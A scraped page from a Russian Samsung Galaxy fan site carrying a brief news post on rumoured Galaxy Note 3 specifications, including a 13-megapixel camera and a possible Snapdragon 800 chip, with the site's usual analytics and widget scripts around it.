href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Новые данные о Galaxy Note 3</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/novosti/ rel="nofollow">Новости</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">911</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Сегодня стала известна некоторая информация касаемо нового смартшета Samsung Galaxy Note 3. Устройство получит 13-ти мегапиксельную камеру с сенсором аналогичным Galaxy S4. Весьма не плохой выбор, учитывая качество снимков флагмана. Однако наиболее интересной является информация о процессоре.<span id="more-14876"></span></p><p style="text-align: center"> </p><p>Обычно компания Samsung старается устанавливать на свои топовые устройства процессоры собственной разработки. Однако если верить информации, то Galaxy Note 3 может получить камушек Qualcomm Snapdragon 800! Для тех, кто не в курсе, что это за зверь, хотелось бы рассказать, что данный CPU является самым быстрым процессором на сегодняшний день (практически на 10% мощнее). Компания Qualcomm представила 4-х ядерный процессор, который был разогнан до 2.3 ГГц, свободно функционировал с LTE и новейшими технологиями Wi-Fi, может воспроизводить видеозаписи в качестве UHD и стереозвук системы 7.1, а также свободно работает с разрешением экрана 2560 на 2048 точек. Довольно серьезные показатели, согласитесь. Ожидается, что Samsung Galaxy Note 3 представят в рамках Берлинской выставки IFA.</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="14876" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133324 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128613 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98224 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"14876","nonce":"281a57299b","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=b71944ec19&redirect_to=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/"},"post":{"id":14876,"permalink":"https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/novyie-dannyie-o-galaxy-note-3\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fnovyie-dannyie-o-galaxy-note-3%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"67228f27c1","post_id":"14876"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 